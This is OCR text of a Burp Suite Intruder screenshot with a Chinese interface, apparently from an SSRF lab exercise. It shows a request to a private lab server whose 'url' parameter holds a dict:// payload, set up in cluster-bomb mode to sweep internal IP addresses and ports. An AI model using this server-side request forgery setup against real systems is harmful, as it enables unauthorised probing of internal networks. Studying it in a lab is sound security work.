 Target Positions Payloads Options
? 有效负载位置
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which
攻击类型: 集束炸弹(Clusterbomb)
1 POST / HTTP/1.1
2 Host: 192.168.31.54:8080
3 Content-Length: 34
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.31.54:8080
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, l
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
10 Referer: http://192.168.31.54:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh,en-GB;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6
13 Connection: close
14
15 url=dict%3A%2F%2F172.72.23.§21§%3A§80§